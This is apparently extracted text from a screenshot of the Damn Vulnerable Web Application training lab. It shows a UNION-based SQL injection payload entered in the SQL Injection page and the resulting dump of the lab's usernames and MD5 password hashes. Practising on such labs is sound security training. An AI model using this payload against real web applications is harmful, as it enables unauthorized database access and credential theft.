 Damn Vulnerable Web Ap
192.168.178.28/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99